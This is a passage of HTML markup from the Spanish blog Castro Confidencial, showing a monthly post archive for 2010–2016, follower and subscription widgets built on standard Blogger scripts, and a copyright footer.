<a class='post-count-link' href='https://www.castroconfidencial.es/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/'>2015</a>
<span class='post-count' dir='ltr'>(450)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/'>2014</a>
<span class='post-count' dir='ltr'>(548)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/'>2013</a>
<span class='post-count' dir='ltr'>(665)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/'>2012</a>
<span class='post-count' dir='ltr'>(593)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/'>2011</a>
<span class='post-count' dir='ltr'>(500)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2010/'>2010</a>
<span class='post-count' dir='ltr'>(356)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.castroconfidencial.es/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
</div><div style='clear: both;'></div>
</div>
</div><div style='clear:both;'></div>
</div><div style='clear:both;'></div><div id='footer-wrapper'>
<div id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar section' id='lowerbar3'><div class='widget Followers' data-version='1' id='Followers2'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers2-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4861875283174596477?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MjQyNDIiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByM0MjQyNDJCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.castroconfidencial.es");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4861875283174596477?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MjQyNDIiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByM0MjQyNDJCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.castroconfidencial.es");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper2'>
<div class='lowerbar section' id='lowerbar1'><div class='widget Subscribe' data-version='1' id='Subscribe2'>
<div style='white-space:nowrap'>
<h2 class='title'>Suscribirse a</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe2POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe2POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.castroconfidencial.es%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.castroconfidencial.es%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.castroconfidencial.es/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe2POST' onclick='return(_SW_toggleReaderList(event, "Subscribe2POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe2POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-COMMENT'>
<div class='subscribe expanded subscribe-type-COMMENT' id='SW_READER_LIST_Subscribe2COMMENT' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe2COMMENT"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.castroconfidencial.es%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.castroconfidencial.es%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.castroconfidencial.es/feeds/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe2COMMENT' onclick='return(_SW_toggleReaderList(event, "Subscribe2COMMENT"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe2COMMENT"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div><div style='clear:both;'></div>
<!-- start attribution link do not remove -->
<div id='bottom-credit'> 
 &#169; <a href='https://www.castroconfidencial.es/'>Castro Confidencial</a>
<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>.  Reservados todos los derechos. La plantila utilizada es de <a href='http://www.btemplates.com/author/nymphont' rel='nofollow' title='Plantilla de Blogger por Nymphont'>Nymphont</a>.</div>
<!-- end attribution link do not remove -->
</div>
</div>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
